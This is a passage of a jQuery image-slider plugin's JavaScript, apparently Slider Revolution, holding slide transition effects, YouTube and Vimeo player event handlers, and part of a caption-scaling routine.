                  ss.transition({'left':(0-opt.width/2)+'px',
                           'top':(0-opt.sloth/2)+'px',
                           'width':(opt.width*2)+"px",
                           'height':(opt.sloth*2)+"px",
                           opacity:0,rotate:opt.rotate
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});

                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
            ///////////////////////////////////////////////////////////////
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this).find('img');
                  if (opt.ie9)
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0},0);
                  else
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0,rotate:opt.rotate},0);
                  ss.transition({'left':(0)+'px',
                           'top':(0-i*opt.sloth)+'px',
                           'width':(nextsh.find('.defaultimg').data('neww'))+"px",
                           'height':(nextsh.find('.defaultimg').data('newh'))+"px",
                           opacity:1,rotate:0
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});

                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });
      }


      ////////////////////////////////////////
      // THE SLOTSFADE - TRANSITION III.   //
      //////////////////////////////////////
      if (nexttrans==9) {



            nextli.css({'opacity':1});

            opt.slots = opt.width/20;

            prepareOneSlide(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              ss.transition({'opacity':0,x:0,y:0},0);
              ss.data('tout',setTimeout(function() {
                      ss.transition({x:0,y:0,'opacity':1},masterspeed);

                      },i*4)
                  );

            });

            //nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },(masterspeed+(ssamount*4)));
      }




      ////////////////////////////////////////
      // THE SLOTSFADE - TRANSITION III.   //
      //////////////////////////////////////
      if (nexttrans==10) {



            nextli.css({'opacity':1});

            opt.slots = opt.height/20;

            prepareOneSlideV(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              ss.transition({'opacity':0,x:0,y:0},0);
              ss.data('tout',setTimeout(function() {
                      ss.transition({x:0,y:0,'opacity':1},masterspeed);

                      },i*4)
                  );

            });

            //nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },(masterspeed+(ssamount*4)));
      }


      ///////////////////////////
      // SIMPLE FADE ANIMATION //
      ///////////////////////////

      if (nexttrans==11) {



            nextli.css({'opacity':1});

            opt.slots = 1;

            prepareOneSlide(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              
              if (opt.ie9 ||opt.ie) {
                if (opt.ie) ss.css({'position':'static'});
                ss.transition({'opacity':0},0);
              } else
                ss.transition({'opacity':0,rotate:opt.rotate},0);
              
              if (opt.ie9 ||opt.ie) {
                ss.transition({'opacity':1},masterspeed);
              } else {
                ss.transition({'opacity':1,rotate:0},masterspeed);
              }
            });

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },masterspeed);
      }





      if (nexttrans==12 || nexttrans==13 || nexttrans==14 || nexttrans==15) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            opt.slots = 1;

            prepareOneSlide(nextsh,opt,true);
            prepareOneSlide(actsh,opt,true);


            actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var oow = opt.width;
            var ooh = opt.height;
            if (opt.fullWidth=="on") {
              oow=opt.container.parent().width();
              ooh=opt.container.parent().height();

            }

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            var ssn=nextsh.find('.slotslide')

            if (nexttrans==12)
              if (opt.ie9) {
                ssn.transition({'left':oow+"px"},0);

               } else {
                ssn.transition({'left':oow+"px",rotate:opt.rotate},0);

              }
            else
              if (nexttrans==15)
                if (opt.ie9)
                  ssn.transition({'left':(0-opt.width)+"px"},0);
                else
                  ssn.transition({'left':(0-opt.width)+"px",rotate:opt.rotate},0);
              else
                if (nexttrans==13)
                  if (opt.ie9)
                    ssn.transition({'top':(ooh)+"px"},0);
                  else
                    ssn.transition({'top':(ooh)+"px",rotate:opt.rotate},0);
                else
                  if (nexttrans==14)
                    if (opt.ie9)
                      ssn.transition({'top':(0-opt.height)+"px"},0);
                    else
                      ssn.transition({'top':(0-opt.height)+"px",rotate:opt.rotate},0);


                    ssn.transition({'left':'0px','top':'0px',opacity:1,rotate:0},masterspeed,function() {


                            removeSlots(container,opt,0);
                            if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                            nextsh.find('.defaultimg').css({'opacity':1});
                            opt.act = opt.next;
                            moveSelectedThumb(container);
                        });



            var ssa=actsh.find('.slotslide');

                if (nexttrans==12)
                  ssa.transition({'left':(0-oow)+'px',opacity:1,rotate:0},masterspeed);
                else
                  if (nexttrans==15)
                    ssa.transition({'left':(oow)+'px',opacity:1,rotate:0},masterspeed);
                  else
                    if (nexttrans==13)
                      ssa.transition({'top':(0-ooh)+'px',opacity:1,rotate:0},masterspeed);
                    else
                      if (nexttrans==14)
                        ssa.transition({'top':(ooh)+'px',opacity:1,rotate:0},masterspeed);



      }


      //////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVI.  //
      //////////////////////////////////////
      if (nexttrans==16) {            // PAPERCUT

          actli.css({'position':'absolute','z-index':20});
          nextli.css({'position':'absolute','z-index':15});
          // PREPARE THE CUTS
          actli.wrapInner('<div class="tp-half-one"></div>');
          actli.find('.tp-half-one').clone(true).appendTo(actli).addClass("tp-half-two");
          actli.find('.tp-half-two').removeClass('tp-half-one');
          actli.find('.tp-half-two').wrapInner('<div class="tp-offset"></div>');

          // ANIMATE THE CUTS
          var img=actli.find('.defaultimg');
          if (img.length>0 && img.data("fullwidthcentering")=="on") {
            var imgh=img.height()/2;
            var to=img.position().top;
          } else {

            var imgh=opt.height/2;
            var to=0;
          }
          actli.find('.tp-half-one').css({'width':opt.width+"px",'height':(to+imgh)+"px",'overflow':'hidden','position':'absolute','top':'0px','left':'0px'});
          actli.find('.tp-half-two').css({'width':opt.width+"px",'height':(to+imgh)+"px",'overflow':'hidden','position':'absolute','top':(to+imgh)+'px','left':'0px'});
          actli.find('.tp-half-two .tp-offset').css({'position':'absolute','top':(0-imgh-to)+'px','left':'0px'});


          // Delegate .transition() calls to .animate()
          // if the browser can't do CSS transitions.
          if (!$.support.transition) {

            actli.find('.tp-half-one').animate({'opacity':0,'top':(0-opt.height/2)+"px"},{duration: 500,queue:false});
            actli.find('.tp-half-two').animate({'opacity':0,'top':(opt.height)+"px"},{duration: 500,queue:false});
          } else {
            var ro1=Math.round(Math.random()*40-20);
            var ro2=Math.round(Math.random()*40-20);
            var sc1=Math.random()*1+1;
            var sc2=Math.random()*1+1;
            actli.find('.tp-half-one').transition({opacity:1, scale:sc1, rotate:ro1,y:(0-opt.height/1.4)+"px"},800,'in');
            actli.find('.tp-half-two').transition({opacity:1, scale:sc2, rotate:ro2,y:(0+opt.height/1.4)+"px"},800,'in');

            if (actli.html()!=null) nextli.transition({scale:0.8,x:opt.width*0.1, y:opt.height*0.1, rotate:ro1},0).transition({rotate:0, scale:1,x:0,y:0},600,'snap');
          }
          nextsh.find('.defaultimg').css({'opacity':1});
          setTimeout(function() {


                // CLEAN UP BEFORE WE START
                actli.css({'position':'absolute','z-index':18});
                nextli.css({'position':'absolute','z-index':20});
                nextsh.find('.defaultimg').css({'opacity':1});
                actsh.find('.defaultimg').css({'opacity':0});
                if (actli.find('.tp-half-one').length>0)  {
                  actli.find('.tp-half-one >img, .tp-half-one >div').unwrap();

                }
                actli.find('.tp-half-two').remove();
                opt.transition = 0;
                opt.act = opt.next;

          },800);
          nextli.css({'opacity':1});

      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVII.  //
      ///////////////////////////////////////
      if (nexttrans==17) {                // 3D CURTAIN HORIZONTAL

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ opacity:0, rotateY:350 ,rotateX:40, perspective:'1400px'},0);
              setTimeout(function() {
                      ss.transition({opacity:1, top:0, left:0, scale:1, perspective:'150px', rotate:0,rotateY:0, rotateX:0},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });
      }



      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVIII.  //
      ///////////////////////////////////////
      if (nexttrans==18) {                // 3D CURTAIN VERTICAL

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({  rotateX:10 ,rotateY:310, perspective:'1400px', rotate:0,opacity:0},0);
              setTimeout(function() {
                      ss.transition({top:0, left:0, scale:1, perspective:'150px', rotate:0,rotateY:0, rotateX:0,opacity:1},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });
      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XIX.  //
      ///////////////////////////////////////
      if (nexttrans==19) {                // CUBIC VERTICAL
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});
            var chix=nextli.css('z-index');
            var chix2=actli.css('z-index');

            //actli.css({'z-index':22});



            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              //ss.css({'overflow':'visible'});
              ss.parent().css({'overflow':'visible'});
              ss.css({'background':'#333'});
              if (direction==1)
                ss.transition({  opacity:0,left:0,top:opt.height/2,perspective:opt.height*100,rotate3d:'1, 0, 0, -90deg '},0);
              else
                ss.transition({ opacity:0,left:0,top:0-opt.height/2,perspective:opt.height*100,rotate3d:'1, 0, 0, 90deg '},0);

              setTimeout(function() {

                      ss.transition({opacity:1,top:0,rotate3d:' 1, 0, 0, 0deg '},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*150);

            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.parent().css({'overflow':'visible'});
              ss.css({'background':'#333'});
              ss.transition({ top:0,perspective: opt.height*100,rotate3d: '1, 0, 0, 0deg'},0);
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                      if (direction==1)
                        ss.transition({opacity:0.6,left:0,top:0-opt.height/2,rotate3d: '1, 0, 0, 90deg'},masterspeed*2,function() {});
                      else
                        ss.transition({opacity:0.6,left:0,top:(0+opt.height/2),rotate3d: '1, 0, 0, -90deg'},masterspeed*2,function() {});
              },j*150);
            });
      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XX.  //
      ///////////////////////////////////////
      if (nexttrans==20) {                // FLYIN
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.parent().css({'overflow':'visible'});

              if (direction==1)
                ss.transition({ scale:0.8,top:0,left:0-opt.width,perspective:opt.width,rotate3d: '2, 5, 0, 110deg'},0);
              else
                ss.transition({ scale:0.8,top:0,left:0+opt.width,perspective:opt.width,rotate3d: '2, 5, 0, -110deg'},0);
              setTimeout(function() {
                      ss.transition({ scale:0.8,left:0,perspective: opt.width,rotate3d: '1, 5, 0, 0deg'},masterspeed*2,'ease').transition({scale:1},200,'out',function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ scale:0.5,left:0,perspective: 500,rotate3d: '1, 5, 0, 5deg'},300,'in-out');
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                      if (direction==1)
                        ss.transition({top:0,left:opt.width/2,perspective: opt.width,rotate3d: '0, -3, 0, 70deg',opacity:0},masterspeed*2,'out',function() {});
                      else
                        ss.transition({top:0,left:0-opt.width/2,perspective: opt.width,rotate3d: '0, -3, 0, -70deg',opacity:0},masterspeed*2,'out',function() {});
              },j*100);
            });
      }


      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XX.  //
      ///////////////////////////////////////
      if (nexttrans==21) {                // TURNOFF
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              if (direction==1)
                ss.transition({ top:0,left:0-(opt.width/2),perspective: opt.width*2,rotate3d: '0, 100, 0, 90deg'},0);
              else
                ss.transition({ top:0,left:0+(opt.width/2),perspective: opt.width*2,rotate3d: '0, 100, 0, -90deg'},0);
              setTimeout(function() {
                      ss.transition({left:0,perspective: opt.width*2,rotate3d: '0, 0, 0, 0deg'},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ left:0,perspective: opt.width*2,rotate3d: '0, 0, 0, 0deg'},0);
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                    if (direction==1)
                      ss.transition({top:0,left:(opt.width/2),perspective: opt.width,rotate3d: '0, 1000, 0, -90deg'},masterspeed*1.5,function() {});
                    else
                      ss.transition({top:0,left:(0-opt.width/2),perspective: opt.width,rotate3d: '0, 1000, 0, +90deg'},masterspeed*1.5,function() {});

              },j*100);
            });
      }


      var data={};
      data.slideIndex=opt.next+1;
      container.trigger('revolution.slide.onchange',data);
      setTimeout(function() { container.trigger('revolution.slide.onafterswap'); },masterspeed);
      container.trigger('revolution.slide.onvideostop');


    }




        function onYouTubePlayerAPIReady() {

              }


        //////////////////////////////////////////
        // CHANG THE YOUTUBE PLAYER STATE HERE //
        ////////////////////////////////////////
         function onPlayerStateChange(event) {
          if (event.data == YT.PlayerState.PLAYING) {

            var bt = $('body').find('.tp-bannertimer');
            var opt = bt.data('opt');
            bt.stop();
            opt.videoplaying=true;
            opt.videostartednow=1;

          } else {

            var bt = $('body').find('.tp-bannertimer');
            var opt = bt.data('opt');
            if (opt.conthover==0)
              bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
            opt.videoplaying=false;
            opt.videostoppednow=1;
          }
          }

          ///////////////////////////////
          //  YOUTUBE VIDEO AUTOPLAY //
          ///////////////////////////////
           function onPlayerReady(event) {
            event.target.playVideo();
          }

         ////////////////////////
        // VIMEO ADD EVENT /////
        ////////////////////////
        function addEvent(element, eventName, callback) {

              if (element.addEventListener) {

                element.addEventListener(eventName, callback, false);
              }
              else {

                element.attachEvent(eventName, callback, false);
              }


            }

        //////////////////////////////////////////
        // CHANG THE YOUTUBE PLAYER STATE HERE //
        ////////////////////////////////////////
          function vimeoready(player_id) {

            var froogaloop = $f(player_id);

            //$('#debug').html($('#debug').html()+" <br>Frooga Func"+Math.round(Math.random()*100));

            froogaloop.addEvent('ready', function(data) {
                //$('#debug').html($('#debug').html()+" <br>Ready"+Math.round(Math.random()*100));
                froogaloop.addEvent('play', function(data) {
                  //$('#debug').html($('#debug').html()+" <br>Play"+Math.round(Math.random()*100));

                  var bt = $('body').find('.tp-bannertimer');
                  var opt = bt.data('opt');
                  bt.stop();
                  opt.videoplaying=true;
                });

                froogaloop.addEvent('finish', function(data) {
                    var bt = $('body').find('.tp-bannertimer');
                    var opt = bt.data('opt');
                    if (opt.conthover==0)
                      bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                    opt.videoplaying=false;
                    opt.videostartednow=1;
                });

                froogaloop.addEvent('pause', function(data) {
                    var bt = $('body').find('.tp-bannertimer');
                    var opt = bt.data('opt');
                    if (opt.conthover==0)
                      bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                    opt.videoplaying=false;
                    opt.videostoppednow=1;
                });
            });




          }


          function vimeoready_auto(player_id) {

            var froogaloop = $f(player_id);


            froogaloop.addEvent('ready', function(data) {
              froogaloop.api('play');
            });

            froogaloop.addEvent('play', function(data) {
              var bt = $('body').find('.tp-bannertimer');
              var opt = bt.data('opt');
              bt.stop();
              opt.videoplaying=true;
            });

            froogaloop.addEvent('finish', function(data) {
                var bt = $('body').find('.tp-bannertimer');
                var opt = bt.data('opt');
                if (opt.conthover==0)
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                opt.videoplaying=false;
                opt.videostartednow=1;
            });

            froogaloop.addEvent('pause', function(data) {
                var bt = $('body').find('.tp-bannertimer');
                var opt = bt.data('opt');
                if (opt.conthover==0)
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                opt.videoplaying=false;
                opt.videostoppednow=1;
            });


          }




        ////////////////////////
        // SHOW THE CAPTION  //
        ///////////////////////
        function animateTheCaptions(nextli, opt,actli) {


            //if ($("body").find('#debug').length==0)
            //    $("body").append('<div id="debug" style="background:#000;z-index:1000;position:fixed;top:5px;left:5px;width:100px;height:500px;color:#fff;font-size:10px;font-family:Arial;"</div>');



            nextli.find('.tp-caption').each(function(i) {

                offsetx = opt.width/2 - opt.startwidth/2;

                if (opt.bh>1) {
                  opt.bw=1;
                  opt.bh=1;
                }

                if (opt.bw>1) {
                  opt.bw=1;
                  opt.bh=1;
                }

                var xbw = opt.bw;
                var xbh = opt.bh;

                var nextcaption=nextli.find('.tp-caption:eq('+i+')');

                var handlecaption=0;

                // HIDE CAPTION IF RESOLUTION IS TOO LOW
                if (opt.width<opt.hideCaptionAtLimit && nextcaption.data('captionhidden')=="on") {
                  nextcaption.addClass("tp-hidden-caption")
                  handlecaption=1;
                } else {
                  if (opt.width<opt.hideAllCaptionAtLilmit) {
                    nextcaption.addClass("tp-hidden-caption")
                    handlecaption=1;
                  } else {
                    nextcaption.removeClass("tp-hidden-caption")
                  }
                }




                nextcaption.stop(true,true);
                if (handlecaption==0) {
                      if (nextcaption.data('linktoslide')!=undefined) {
                        nextcaption.css({'cursor':'pointer'});
                        if (nextcaption.data('linktoslide')!="no") {
                          nextcaption.click(function() {
                            var nextcaption=$(this);
                            var dir = nextcaption.data('linktoslide');
                            if (dir!="next" && dir!="prev") {
                              opt.container.data('showus',dir);
                              opt.container.parent().find('.tp-rightarrow').click();
                            } else
                              if (dir=="next")
                                opt.container.parent().find('.tp-rightarrow').click();
                            else
                              if (dir=="prev")
                                opt.container.parent().find('.tp-leftarrow').click();
                          });
                        }
                      }


                      if (nextcaption.hasClass("coloredbg")) offsetx=0;
                      if (offsetx<0) offsetx=0;

                      var offsety = 0; //opt.height/2 - (opt.startheight*xbh)/2;

                      clearTimeout(nextcaption.data('timer'));
                      clearTimeout(nextcaption.data('timer-end'));



                      // YOUTUBE AND VIMEO LISTENRES INITIALISATION

                      var frameID = "iframe"+Math.round(Math.random()*1000+1);

                      if (nextcaption.find('iframe').length>0) {

                        nextcaption.find('iframe').each(function() {
                        var ifr=$(this);

                        if (ifr.attr('src').toLowerCase().indexOf('youtube')>=0) {
                             if (!ifr.hasClass("HasListener")) {
                              try {
                                ifr.attr('id',frameID);

                                var player;
                                if (nextcaption.data('autoplay')==true)
                                  player = new YT.Player(frameID, {
                                    events: {
                                      "onStateChange": onPlayerStateChange,
                                      'onReady': onPlayerReady
                                    }
                                  });
                                else
                                  player = new YT.Player(frameID, {
                                    events: {
                                      "onStateChange": onPlayerStateChange
                                    }
                                  });
                                ifr.addClass("HasListener");

                                nextcaption.data('player',player);

                              } catch(e) {}
                           } else {
                            if (nextcaption.data('autoplay')==true) {
                                var player=nextcaption.data('player');
                                player.playVideo();
                            }
                           }
                           
                        } else {
                          if (ifr.attr('src').toLowerCase().indexOf('vimeo')>=0) {

                               if (!ifr.hasClass("HasListener")) {
                                ifr.addClass("HasListener");
                                ifr.attr('id',frameID);
                                var isrc = ifr.attr('src');
                                var queryParameters = {}, queryString = isrc,
                                re = /([^&=]+)=([^&]*)/g, m;
                                // Creates a map with the query string parameters
                                while (m = re.exec(queryString)) {
                                  queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
                                }


                                if (queryParameters['player_id']!=undefined) {

                                  isrc = isrc.replace(queryParameters['player_id'],frameID);
                                } else {
                                  isrc=isrc+"&player_id="+frameID;
                                }

                                try{
                                    isrc = isrc.replace('api=0','api=1');
                                  } catch(e) {}

                                isrc=isrc+"&api=1";



                                ifr.attr('src',isrc);
                                var player = nextcaption.find('iframe')[0];
                                if (nextcaption.data('autoplay')==true)
                                  $f(player).addEvent('ready', vimeoready_auto);
                                else
                                  $f(player).addEvent('ready', vimeoready);


                                 } else {
                                  if (nextcaption.data('autoplay')==true) {
                                    var ifr = nextcaption.find('iframe');
                                    var id = ifr.attr('id');
                                    var froogaloop = $f(id);
                                    froogaloop.api("pause");
                                  }
                                 }

                            }
                          }
                        });
                      }


                    
                    if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
                      nextcaption.removeClass('noFilterClass');



                       var imw =0;
                       var imh = 0;

                          if (nextcaption.find('img').length>0) {
                            var im = nextcaption.find('img');
                            if (im.data('ww') == undefined) im.data('ww',im.width());
                            if (im.data('hh') == undefined) im.data('hh',im.height());

                            var ww = im.data('ww');
                            var hh = im.data('hh');


                            im.width(ww*opt.bw);
                            im.height(hh*opt.bh);
                            imw = im.width();
                            imh = im.height();
                          } else {

                            if (nextcaption.find('iframe').length>0) {

                              var im = nextcaption.find('iframe');
                              if (nextcaption.data('ww') == undefined) {
                                nextcaption.data('ww',im.width());
                              }
                              if (nextcaption.data('hh') == undefined) nextcaption.data('hh',im.height());

                              var ww = nextcaption.data('ww');
                              var hh = nextcaption.data('hh');

                              var nc =nextcaption;
                                if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
                                if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
                                if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
                                if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
                                if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

                                if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
                                if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
                                if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
                                if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

                                if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
                                if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
                                if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
                                if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

                                if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);

                                var fvwidth=opt.width;
                                var fvheight=opt.height;
                                if (fvwidth>opt.startwidth) fvwidth=opt.startwidth;
                                if (fvheight>opt.startheight) fvheight=opt.startheight;

                                if (!nextcaption.hasClass('fullscreenvideo'))
                                      nextcaption.css({
                                         'font-size': (nc.data('fsize') * opt.bw)+"px",

                                         'padding-top': (nc.data('pt') * opt.bh) + "px",
                                         'padding-bottom': (nc.data('pb') * opt.bh) + "px",
                                         'padding-left': (nc.data('pl') * opt.bw) + "px",
                                         'padding-right': (nc.data('pr') * opt.bw) + "px",

                                         'margin-top': (nc.data('mt') * opt.bh) + "px",
                                         'margin-bottom': (nc.data('mb') * opt.bh) + "px",
                                         'margin-left': (nc.data('ml') * opt.bw) + "px",
                                         'margin-right': (nc.data('mr') * opt.bw) + "px",

                                         'border-top': (nc.data('bt') * opt.bh) + "px",
                                         'border-bottom': (nc.data('bb') * opt.bh) + "px",
                                         'border-left': (nc.data('bl') * opt.bw) + "px",
                                         'border-right': (nc.data('br') * opt.bw) + "px",

                                         'line-height': (nc.data('lh') * opt.bh) + "px",
                                         'height':(hh*opt.bh)+'px',
                                         'white-space':"nowrap"
                                        });
                                  else
                                      nextcaption.css({
                                        'width':opt.startwidth*opt.bw,
                                        'height':opt.startheight*opt.bh
                                      });


                              im.width(ww*opt.bw);
                              im.height(hh*opt.bh);
                              imw = im.width();
                              imh = im.height();
                            } else {

                                var nc =nextcaption;
                                if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
                                if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
                                if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
                                if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
                                if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

